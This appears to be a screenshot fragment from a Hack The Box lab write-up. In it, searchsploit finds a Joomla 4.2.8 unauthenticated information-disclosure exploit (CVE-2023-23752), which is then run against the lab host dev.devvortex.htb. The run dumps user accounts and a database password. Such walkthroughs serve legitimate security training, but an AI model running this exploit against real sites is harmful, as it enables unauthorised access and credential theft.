 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ searchsploit joomla 4.2. --id
Exploit Title | EDB-ID
Joomla! Component com_civicrm 4.2.2 - Remote Code Injection | 24969
Joomla! Component Google Map Landkarten 4.2.3 - SQL Injection | 44113
Joomla! Component jDownloads 1.0 - Arbitrary File Upload | 17303
Joomla! Component MaQma Helpdesk 4.2.7 - 'id' SQL Injection | 41399
Joomla! v4.2.8 - Unauthenticated information disclosure | 51334
The only exploit we have a chance to work
as it is after 4.2.6 and does not credentials
Shellcodes: No Results
Papers: No Results
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ searchsploit 51334 -m
Exploit: Joomla! v4.2.8 - Unauthenticated information disclosure
URL: https://www.exploit-db.com/exploits/51334
Path: /usr/share/exploitdb/exploits/php/webapps/51334.py
Codes: CVE-2023-23752
Verified: True
File Type: Ruby script, ASCII text
Copied to: /home/x7331/Documents/htb/boxes/51334.py
Although it has the .py
extension it is a Ruby script
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ ./51334.py http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database information
and credentials
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0